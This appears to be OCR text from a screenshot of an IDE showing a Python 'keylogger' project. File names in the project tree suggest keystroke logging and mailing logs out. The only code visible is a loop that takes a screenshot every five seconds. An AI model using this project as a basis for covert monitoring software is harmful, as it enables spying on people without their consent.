 File Edit View Navigate Code VCS Help keylogger - screenshots.py
Project
log.txt sendmail.py screenshots.py screenshot-2023-12-10_17-06-47.png screenshot-2023-12-10_17-06-53.png screenshot-2023-12-10_17-06-58.png
Project
Notifications
keylogger C:\Users\Lenovo\PycharmProjects\keylogger
screenshots
venv library root
Lib
Scripts
.gitignore
control.py
cred.json
pyvenv.cfg
listen.py
log.txt
main.py
requirement.txt
screenshots.py
sendmail.py
5 1
29
30 def main():
31 schedule.every(5).seconds.do(take_screenshot)
32
33 while True:
34 schedule.run_pending()
35 time.sleep(1)
36
37 if __name__ == '__main__':
38 main()
39
Run: main screenshots
Taking screenshot...
Screenshot taken...
Taking screenshot...
Screenshot taken...
Taking screenshot...
Screenshot taken...
Taking screenshot...
Propriétés ...
Activer Windows
Accédez aux paramètres pour activer Windows.
Version Control Run Python Packages Python Console Problems Terminal Services
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Download once // Don't show again // Configure... (a ... (a minute 39:1 CRLF UTF-8 4 spaces Python 3.10 (keylogger)
1
21°C
غائم غالبًا
Rechercher
FRA
11:16
12/12/2023